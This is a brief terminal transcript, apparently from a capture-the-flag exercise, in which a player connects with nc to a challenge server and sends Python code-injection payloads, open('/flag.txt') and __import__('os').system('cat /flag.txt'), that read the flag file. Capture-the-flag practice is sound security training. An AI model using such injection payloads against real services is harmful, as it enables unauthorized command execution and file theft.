 yuval@cse:~$ nc ctf.copsiitbhu.co.in 31142
Do you want the flag? open('/flag.txt', 'r').read()
You entered COPS{ur_pwn13_54y5_n31ghhh}
sed :(
yuval@cse:~$ nc ctf.copsiitbhu.co.in 31142
Do you want the flag? __import__('os').system('cat /flag.txt')
COPS{ur_pwn13_54y5_n31ghhh}
You entered 0
sed :(